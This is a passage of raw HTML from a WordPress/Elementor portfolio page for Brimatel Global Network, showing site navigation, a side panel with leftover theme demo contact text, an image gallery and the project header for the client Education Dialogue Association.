							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve">	<path d="M353.188,252.052c-23.51,0-46.594-3.677-68.469-10.906c-10.719-3.656-23.896-0.302-30.438,6.417l-43.177,32.594   c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208,11.167-20.198,7.635-31.448   c-7.26-21.99-10.948-45.063-10.948-68.583C132.146,13.823,118.323,0,101.333,0H30.813C13.823,0,0,13.823,0,30.813   C0,225.563,158.438,384,353.188,384c16.99,0,30.813-13.823,30.813-30.813v-70.323C384,265.875,370.177,252.052,353.188,252.052z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Have Any Questions?						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						+1-800-456-478-23					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-11482d6c elementor-widget elementor-widget-ibutton" data-id="11482d6c" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="http://wpdemo.archiwp.com/engitech/contacts/" class="octf-btn octf-btn-primary">free quote</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b014d32 is-fixed ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b014d32" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-207fab4 ot-column-items-center ot-flex-column-vertical" data-id="207fab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00af812 elementor-widget elementor-widget-ilogo" data-id="00af812" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://brimatel.com/">
					<img src="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo.png" alt="Brimatel Global Network">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10b0286 ot-flex-column-vertical" data-id="10b0286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edaf95f elementor-widget elementor-widget-imenu" data-id="edaf95f" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								<nav id="site-navigation" class="main-navigation ">			
				<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5665"><a href="https://brimatel.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5666"><a href="https://brimatel.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://brimatel.com/our-portfolio/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="https://brimatel.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5019"><a href="https://brimatel.com/contact/">Contact</a></li>
</ul>			</nav>
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bde15c8 ot-flex-column-horizontal ot-column-items-center" data-id="bde15c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc2dbd5 elementor-widget elementor-widget-isearch" data-id="fc2dbd5" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-btn-cta">
				<div class="toggle-search octf-cta-icons">
					<i class="flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://brimatel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-f859bb8 elementor-widget elementor-widget-ibutton" data-id="f859bb8" data-element_type="widget" data-widget_type="ibutton.default">
				<div class="elementor-widget-container">
							<div class="ot-button">
			<a href="https://brimatel.com/request-a-quote/" class="octf-btn octf-btn-primary">request quote</a>
	    </div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="2854" class="elementor elementor-2854">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-55212198 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55212198" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cdb5f0b ot-flex-column-vertical" data-id="4cdb5f0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524c330e elementor-widget elementor-widget-ilogo" data-id="524c330e" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://brimatel.com/">
					<img src="https://brimatel.com/wp-content/uploads/2024/04/brimatel-logo.png" alt="Brimatel Global Network">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2df0dc0f ot-flex-column-horizontal" data-id="2df0dc0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b4d4c31 elementor-widget elementor-widget-isearch" data-id="6b4d4c31" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-search octf-btn-cta">
				<div class="toggle-search octf-cta-icons">
					<i class="flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://brimatel.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-38196644 elementor-widget elementor-widget-imenu_mobile" data-id="38196644" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
								
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-right">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="flaticon-right-arrow-1"></i></a>
						<div class="mobile-nav">
							<ul id="menu-mobile-menu" class="mobile_mainmenu none-style"><li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6192"><a href="https://brimatel.com/">Home</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://brimatel.com/about/">About</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://brimatel.com/services/">Services</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://brimatel.com/request-a-quote/">Request a Quote</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://brimatel.com/blog/">Blog</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://brimatel.com/contact/">Contact</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
    <div id="side-panel" class="side-panel ">
        <a href="#" class="side-panel-close"><i class="flaticon-close"></i></a>
        <div class="side-panel-block">
            		<div data-elementor-type="wp-post" data-elementor-id="2856" class="elementor elementor-2856">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97bff10 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97bff10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b0fcfbf ot-flex-column-vertical" data-id="3b0fcfbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b0ca0a2 elementor-widget elementor-widget-ilogo" data-id="5b0ca0a2" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://brimatel.com/">
					<img src="https://engitech.s3.amazonaws.com/images/logo.svg" alt="Brimatel Global Network">
				</a>			        
		    </div>
		    
	    				</div>
				</div>
				<div class="elementor-element elementor-element-10eebe7 elementor-widget elementor-widget-text-editor" data-id="10eebe7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Over 10 years we help companies reach their financial and branding goals. Engitech is a values-driven technology agency dedicated.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-36f1ca99 elementor-widget elementor-widget-heading" data-id="36f1ca99" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a841864 elementor-widget elementor-widget-image-gallery" data-id="a841864" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-5559 gallery-columns-3 gallery-size-engitech-portfolio-thumbnail-grid'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project11" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg5NiwidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3QxMS5qcGciLCJzbGlkZXNob3ciOiJhODQxODY0In0%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project11.jpg'><img fetchpriority="high" width="619" height="720" src="https://brimatel.com/wp-content/uploads/2019/11/project11.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project10" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg5NSwidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3QxMC5qcGciLCJzbGlkZXNob3ciOiJhODQxODY0In0%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project10.jpg'><img width="533" height="720" src="https://brimatel.com/wp-content/uploads/2019/11/project10.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM2NywidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3Q0LmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project4.jpg'><img width="592" height="720" src="https://brimatel.com/wp-content/uploads/2019/11/project4.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg4MiwidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3Q2LmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project6.jpg'><img loading="lazy" width="619" height="720" src="https://brimatel.com/wp-content/uploads/2019/11/project6.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTg3OSwidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3QyLmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project2.jpg'><img loading="lazy" width="665" height="720" src="https://brimatel.com/wp-content/uploads/2019/11/project2.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="a841864" data-elementor-lightbox-title="project1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjM2MywidXJsIjoiaHR0cHM6XC9cL2JyaW1hdGVsLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAxOVwvMTFcL3Byb2plY3QxLmpwZyIsInNsaWRlc2hvdyI6ImE4NDE4NjQifQ%3D%3D" href='https://brimatel.com/wp-content/uploads/2019/11/project1.jpg'><img loading="lazy" width="720" height="564" src="https://brimatel.com/wp-content/uploads/2019/11/project1.jpg" class="attachment-engitech-portfolio-thumbnail-grid size-engitech-portfolio-thumbnail-grid" alt="" decoding="async" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5f98745a elementor-widget elementor-widget-heading" data-id="5f98745a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contacts</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-101d8395 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="101d8395" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						411 University St, Seattle, USA					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c6a17b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="3c6a17b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						engitech@oceanthemes.net					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-38207ad elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="38207ad" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						+1 -800-456-478-23					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15ddcfde elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="15ddcfde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-a24d46e" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-float elementor-repeater-item-b0dbeaa" href="#" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			
        </div>
    </div>
<!-- #side-panel-close -->
	<div id="content" class="site-content">
	
		<div data-elementor-type="wp-post" data-elementor-id="5753" class="elementor elementor-5753">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-35c6d37 elementor-section-content-middle ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35c6d37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90196f9 ot-flex-column-vertical" data-id="90196f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e4f965 elementor-widget elementor-widget-heading" data-id="8e4f965" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Our Portfolio</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f2b50f6 elementor-section-content-middle ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f2b50f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-644570f3 ot-flex-column-vertical" data-id="644570f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-440d0e2b elementor-widget elementor-widget-heading" data-id="440d0e2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">DATE:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-39907081 elementor-widget elementor-widget-heading" data-id="39907081" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">December 2019</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d4c189d ot-flex-column-vertical" data-id="3d4c189d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e83c4 elementor-widget elementor-widget-heading" data-id="6e83c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Client:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5dd66a3a elementor-widget elementor-widget-heading" data-id="5dd66a3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Education Dialogue Association</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b287f2 ot-flex-column-vertical" data-id="4b287f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7afdd026 elementor-widget elementor-widget-heading" data-id="7afdd026" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Website URL:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-7c60d69b elementor-widget elementor-widget-heading" data-id="7c60d69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://edudia.org/" target="_blank">www.edudia.org</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a6ac01 ot-flex-column-vertical" data-id="4a6ac01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d17c78a elementor-widget elementor-widget-heading" data-id="d17c78a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">SOCIAL SHARE:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-d580b38 elementor-widget elementor-widget-otsocialshare" data-id="d580b38" data-element_type="widget" data-widget_type="otsocialshare.default">
				<div class="elementor-widget-container">
					<div class="otf-social-share clearfix shape-circle"><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F" target="_blank"><i class="fab fa-facebook-f"></i></a><a class="share-twitter" href="https://twitter.com/intent/tweet?text=Education+Dialogue+Association&amp;url=https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F&amp;via=Brimatel Global Network" target="_blank"><i class="fab fa-twitter"></i></a><a class="share-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F&amp;media=https://brimatel.com/wp-content/uploads/2024/04/mockuuups-macbook-air-mockup-with-succulent-scaled.jpeg&amp;description=Education+Dialogue+Association" data-pin-custom="true" target="_blank"><i class="fab fa-pinterest-p"></i></a><a class="share-email" href="mailto:?Subject=Education+Dialogue+Association&amp;Body=I%20saw%20this%20and%20thought%20of%20you!%20 https%3A%2F%2Fbrimatel.com%2Fportfolio%2Feducation-dialogue-association%2F"><i class="fa fa-envelope"></i></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57483094 elementor-section-content-middle ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57483094" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
